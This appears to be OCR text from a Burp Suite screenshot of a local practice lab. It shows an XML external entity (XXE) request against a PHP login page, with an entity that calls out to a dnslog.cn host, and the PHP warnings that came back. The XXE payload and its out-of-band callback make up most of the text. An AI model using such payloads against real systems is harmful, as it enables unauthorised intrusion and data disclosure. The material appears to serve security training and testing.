 箱
Send
Cancel
<
>
Target: http
Request
Pretty
Raw
Hex
\n
1 POST /xxe/php_xxe/doLogin.php HTTP/1.1
2 Host: 127.0.0.1:7790
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 194
10 Origin: http://127.0.0.1:7790
11 Connection: close
12 Referer: http://127.0.0.1:7790/xxe/php_xxe/
13 Cookie: pma_lang=zh_CN; pmaUser-1=
%7B%22iv%22%3A%22EnZiCH6hbTLLGWiJaKiv8w%3D%3D%22%2C%22mac%22
%3A%22f3035f12f6c6b339e05e228245bfee47bedc5b20%22%2C%22paylo
ad%22%3A%22NXF9rWh5MJUShZ7TmP6Aew%3D%3D%22%7D; pma_theme=
metro
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE user [
20 <!ENTITY admin SYSTEM "http://hdar5p.dnslog.cn/1.xml">
21 ]>
22 <user>
<username>
&admin;
</username>
<password>
123456
</password>
</user>
Response
Pretty
Raw
Hex
Render
\n
Warning:
DOMDocument::loadXML(http://hdar5p.dnslog.cn/1.xml): in
O:\Program
Files\PHPStudy\phpstudy_pro\WWW\xxe\php_xxe\doLogin.php
on line 16
Warning: DOMDocument::loadXML(): I/O warning : failed to
load external entity "http://hdar5p.dnslog.cn/1.xml" in O:\Program
Files\PHPStudy\phpstudy_pro\WWW\xxe\php_xxe\doLogin.php
on line 16
Warning: DOMDocument::loadXML(): Failure to process entity
admin in Entity, line: 5 in O:\Program
Files\PHPStudy\phpstudy_pro\WWW\xxe\php_xxe\doLogin.php
on line 16
Warning: DOMDocument::loadXML(): Entity 'admin' not defined
in Entity, line: 5 in O:\Program
Files\PHPStudy\phpstudy_pro\WWW\xxe\php_xxe\doLogin.php
on line 16
Warning: simplexml_import_dom(): Invalid Nodetype to import in
O:\Program
Files\PHPStudy\phpstudy_pro\WWW\xxe\php_xxe\doLogin.php
on line 17
0
Inspector
Request Attributes
Request Query Para
Request Cookies
Request Headers